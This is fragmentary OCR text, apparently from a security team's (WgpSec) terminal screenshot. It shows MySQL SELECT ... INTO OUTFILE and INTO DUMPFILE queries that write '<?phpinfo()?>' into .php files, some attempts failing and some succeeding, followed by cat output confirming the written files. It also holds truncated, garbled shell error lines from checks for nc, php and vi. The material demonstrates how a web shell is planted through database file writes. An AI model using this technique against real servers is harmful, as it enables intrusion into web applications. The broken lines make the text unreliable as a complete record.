 -rw-rw----
-rw-rw----
drwxr-xr-x
drwx------
drwxr-xr-x
root@24e093
bash: vim:
root@24e093
bash: vi: c
root@24e093
bash: php:
root@24e093
bash: nc: c
root@24e093
bash: nc: c
mysql> select "username","password" union select 1,'<?phpinfo()?>' into outfile
'/outfile.php';
ERROR 1 (HY000): Can't create/write to file '/outfile.php' (Errcode: 13)
mysql> select "username","password" union select 1,'<?phpinfo()?>' into outfile
'./outfile.php';
Query OK, 2 rows affected (0.00 sec)
mysql> select "username","password" union select 1,'<?phpinfo()?>' into dumpfile
'/dumpfile.php';
ERROR 1 (HY000): Can't create/write to file '/dumpfile.php' (Errcode: 13)
mysql> select "username","password" union select 1,'<?phpinfo()?>' into dumpfile
'./dumpfile.php';
Query OK, 2 rows affected (0.00 sec)
WgpSec plat.wgpsec.org
mysql>
root@24e09347bbb4:/usr/local/mysql/data# cat outfile.php
username password
1 <?phpinfo()?>
root@24e09347bbb4:/usr/local/mysql/data# cat dumpfile.php
usernamepassword1<?phpinfo()?>root@24e09347bbb4:/usr/local/mysql/data#
WgpSec狼组安全团队